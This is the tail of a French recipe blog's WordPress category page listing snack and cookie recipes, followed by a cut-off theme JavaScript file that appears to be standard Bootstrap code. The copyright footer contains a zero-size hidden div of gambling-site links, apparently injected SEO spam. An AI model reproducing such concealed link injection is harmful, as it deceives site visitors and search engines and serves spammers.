				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2016/08/LP_Ex_TartinadeCajouErable_72dpi.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/?presse=tartinade-erable-et-cajou" title="Tartinade érable et cajou" target="_blank">Tartinade érable et cajou</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p></p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-7497" class="post-7497 presse type-presse status-publish has-post-thumbnail hentry category-biscuits-et-collations category-desserts category-saison-ete category-recettes-rapides category-recettes-sans-gluten category-recettes-sucrees category-recette-vegetalienne-2 category-recette-vegetarienne post type-post" data-column="last">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/?presse=mini-pizzas-hawaiennes-aux-fruits-dete" target="_blank">
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2016/08/LP_Ex_MinisPizzasHawaiennes_Ipad.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/?presse=mini-pizzas-hawaiennes-aux-fruits-dete" title="Mini-pizzas hawaïennes aux fruits d’été" target="_blank">Mini-pizzas hawaïennes aux fruits d’été</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p></p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-7458" class="post-7458 presse type-presse status-publish has-post-thumbnail hentry category-biscuits-et-collations category-desserts category-recettes-dautomne category-saison-ete category-saison-hiver category-printemps category-recettes-rapides category-recettes-sucrees category-recette-vegetarienne post type-post" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/?presse=croquant-au-sesame" target="_blank">
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2016/08/LP_Ex_CroquantSesame_72dpi.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/?presse=croquant-au-sesame" title="Croquant au sésame" target="_blank">Croquant au sésame</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p></p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-7455" class="post-7455 presse type-presse status-publish has-post-thumbnail hentry category-biscuits-et-collations category-recettes-dautomne category-saison-ete category-saison-hiver category-printemps category-recettes-rapides category-recettes-sucrees category-recette-vegetalienne-2 category-recette-vegetarienne post type-post" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/?presse=bouchees-au-chocolat-noir-beurre-darachide-sirop-derable-et-bretzels" target="_blank">
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2016/08/LP_Ex_BoucheesBretzels_72dpi.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/?presse=bouchees-au-chocolat-noir-beurre-darachide-sirop-derable-et-bretzels" title="Bouchées au chocolat noir, beurre d’arachide, sirop d’érable et bretzels" target="_blank">Bouchées au chocolat noir, beurre d’arachide, sirop d’érable et bretzels</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p></p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-7425" class="post-7425 presse type-presse status-publish has-post-thumbnail hentry category-accompagnements category-aperos-et-entrees category-biscuits-et-collations category-recettes-dautomne category-saison-hiver category-recettes-rapides category-recettes-salees category-recettes-sans-gluten category-recette-vegetalienne-2 category-recette-vegetarienne post type-post" data-column="last">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/?presse=chips-de-kale-epicees" target="_blank">
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2016/08/LP_Ex_ChipsKale_72dpi.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/?presse=chips-de-kale-epicees" title="Chips de kale épicées" target="_blank">Chips de kale épicées</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p></p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-7379" class="post-7379 presse type-presse status-publish has-post-thumbnail hentry category-biscuits-et-collations category-recettes-dautomne category-saison-ete category-saison-hiver category-printemps category-recettes-sucrees category-recette-vegetalienne-2 post type-post" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/?presse=cookie-geant-au-chocolat-et-fleur-de-sel-a-la-poele" target="_blank">
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2016/08/LP_CookieEgoiste_72dpi.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/?presse=cookie-geant-au-chocolat-et-fleur-de-sel-a-la-poele" title="Cookie géant au chocolat et fleur de sel à la poêle" target="_blank">Cookie géant au chocolat et fleur de sel à la poêle</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p></p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-6868" class="post-6868 presse type-presse status-publish has-post-thumbnail hentry category-biscuits-et-collations category-index-recettes category-recettes-dautomne category-saison-hiver category-recettes-sucrees post type-post" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/?presse=cookies-pepites-de-chocolat-caramel-au-beurre-sale-et-pacanes" target="_blank">
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2016/03/LP_BiscuitsetCookies-9_72dpi.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/?presse=cookies-pepites-de-chocolat-caramel-au-beurre-sale-et-pacanes" title="Cookies pépites de chocolat, caramel au beurre salé et pacanes" target="_blank">Cookies pépites de chocolat, caramel au beurre salé et pacanes</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p></p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-6865" class="post-6865 presse type-presse status-publish has-post-thumbnail hentry category-biscuits-et-collations category-index-recettes category-saison-hiver category-recettes-sucrees post type-post" data-column="last">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/?presse=biscuits-amandes-et-fleur-doranger" target="_blank">
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2016/03/LP_BiscuitsetCookies-4_72dpi.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/?presse=biscuits-amandes-et-fleur-doranger" title="Biscuits amandes et fleur d&rsquo;oranger" target="_blank">Biscuits amandes et fleur d&rsquo;oranger</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p></p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->

	    				
	    	<div class="pagination"><div class="pagination_page">2</div><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations" class="next_button""><i class="fa fa-angle-double-left"></i>Newer Posts</a> <a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations/page/3" class="prev_button"">Older Posts<i class="fa fa-angle-double-right"></i></a></div>
    		
			</div>
    		
    	</div>
    <!-- End main content -->
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0f1f62093b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"arch_cat\":\"index-recettes\\\/biscuits-et-collations\",\"arch_results\":\"9\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Index des recettes","Biscuits et collations","Page 2"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-29 03:27:19 -->

--- FILE ---
content_type: text/javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg
body_size: 4822
content:
+ function (a) {

    function e() {

        a(b).remove(), a(c).each(function (b) {

            var c = f(a(this));

            if (!c.hasClass("open")) return;

            c.trigger(b = a.Event("hide.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            c.removeClass("open").trigger("hidden.bs.dropdown")

        })

    }



    function f(b) {

        var c = b.attr("data-target");

        c || (c = b.attr("href"), c = c && /#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));

        var d = c && a(c);

        return d && d.length ? d : b.parent()

    }

    "use strict";

    var b = ".dropdown-backdrop",

        c = "[data-toggle=dropdown]",

        d = function (b) {

            var c = a(b).on("click.bs.dropdown", this.toggle)

        };

    d.prototype.toggle = function (b) {

        var c = a(this);

        if (c.is(".disabled, :disabled")) return;

        var d = f(c),

            g = d.hasClass("open");

        e();

        if (!g) {

            "ontouchstart" in document.documentElement && !d.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", e), d.trigger(b = a.Event("show.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            d.toggleClass("open").trigger("shown.bs.dropdown"), c.focus()

        }

        return !1

    }, d.prototype.keydown = function (b) {

        if (!/(38|40|27)/.test(b.keyCode)) return;

        var d = a(this);

        b.preventDefault(), b.stopPropagation();

        if (d.is(".disabled, :disabled")) return;

        var e = f(d),

            g = e.hasClass("open");

        if (!g || g && b.keyCode == 27) return b.which == 27 && e.find(c).focus(), d.click();

        var h = a("[role=menu] li:not(.divider):visible a", e);

        if (!h.length) return;

        var i = h.index(h.filter(":focus"));

        b.keyCode == 38 && i > 0 && i--, b.keyCode == 40 && i < h.length - 1 && i++, ~i || (i = 0), h.eq(i).focus()

    };

    var g = a.fn.dropdown;

    a.fn.dropdown = function (b) {

        return this.each(function () {

            var c = a(this),

                e = c.data("dropdown");

            e || c.data("dropdown", e = new d(this)), typeof b == "string" && e[b].call(c)

        })

    }, a.fn.dropdown.Constructor = d, a.fn.dropdown.noConflict = function () {

        return a.fn.dropdown = g, this

    }, a(document).on("click.bs.dropdown.data-api", e).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {

        a.stopPropagation()

    }).on("click.bs.dropdown.data-api", c, d.prototype.toggle).on("keydown.bs.dropdown.data-api", c + ", [role=menu]", d.prototype.keydown)

}(jQuery), + function (a) {

    "use strict";

    var b = function (b, c) {

        this.options = c, this.$element = a(b), this.$backdrop = this.isShown = null, this.options.remote && this.$element.load(this.options.remote)

    };

    b.DEFAULTS = {

        backdrop: !0,

        keyboard: !0,

        show: !0

    }, b.prototype.toggle = function (a) {

        return this[this.isShown ? "hide" : "show"](a)

    }, b.prototype.show = function (b) {

        var c = this,

            d = a.Event("show.bs.modal", {

                relatedTarget: b

            });

        this.$element.trigger(d);

        if (this.isShown || d.isDefaultPrevented()) return;

        this.isShown = !0, this.escape(), this.$element.on("click.dismiss.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function () {

            var d = a.support.transition && c.$element.hasClass("fade");

            c.$element.parent().length || c.$element.appendTo(document.body), c.$element.show(), d && c.$element[0].offsetWidth, c.$element.addClass("in").attr("aria-hidden", !1), c.enforceFocus();

            var e = a.Event("shown.bs.modal", {

                relatedTarget: b

            });

            d ? c.$element.find(".modal-dialog").one(a.support.transition.end, function () {

                c.$element.focus().trigger(e)

            }).emulateTransitionEnd(300) : c.$element.focus().trigger(e)

        })

    }, b.prototype.hide = function (b) {

        b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b);

        if (!this.isShown || b.isDefaultPrevented()) return;

        this.isShown = !1, this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one(a.support.transition.end, a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal()

    }, b.prototype.enforceFocus = function () {

        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {

            this.$element[0] !== a.target && !this.$element.has(a.target).length && this.$element.focus()

        }, this))

    }, b.prototype.escape = function () {

        this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function (a) {

            a.which == 27 && this.hide()

        }, this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")

    }, b.prototype.hideModal = function () {

        var a = this;

        this.$element.hide(), this.backdrop(function () {

            a.removeBackdrop(), a.$element.trigger("hidden.bs.modal")

        })

    }, b.prototype.removeBackdrop = function () {

        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null

    }, b.prototype.backdrop = function (b) {

        var c = this,

            d = this.$element.hasClass("fade") ? "fade" : "";

        if (this.isShown && this.options.backdrop) {

            var e = a.support.transition && d;

            this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$element.on("click.dismiss.modal", a.proxy(function (a) {

                if (a.target !== a.currentTarget) return;

                this.options.backdrop == "static" ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this)

            }, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");

            if (!b) return;

            e ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()

        } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()) : b && b()

    };

    var c = a.fn.modal;

    a.fn.modal = function (c, d) {

        return this.each(function () {

            var e = a(this),

                f = e.data("bs.modal"),

                g = a.extend({}, b.DEFAULTS, e.data(), typeof c == "object" && c);

            f || e.data("bs.modal", f = new b(this, g)), typeof c == "string" ? f[c](d) : g.show && f.show(d)

        })

    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {

        return a.fn.modal = c, this

    }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (b) {

        var c = a(this),

            d = c.attr("href"),

            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),

            f = e.data("modal") ? "toggle" : a.extend({

                remote: !/#/.test(d) && d

            }, e.data(), c.data());

        b.preventDefault(), e.modal(f, this).one("hide", function () {

            c.is(":visible") && c.focus()

        })

    }), a(document).on("show.bs.modal", ".modal", function () {

        a(document.body).addClass("modal-open")

    }).on("hidden.bs.modal", ".modal", function () {

        a(document.body).removeClass("modal-open")

    })

}(jQuery), + function (a) {

    "use strict";

    var b = function (c, d) {

        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()

    };

    b.DEFAULTS = {

        toggle: !0

    }, b.prototype.dimension = function () {

        var a = this.$element.hasClass("width");

        return a ? "width" : "height"

    }, b.prototype.show = function () {

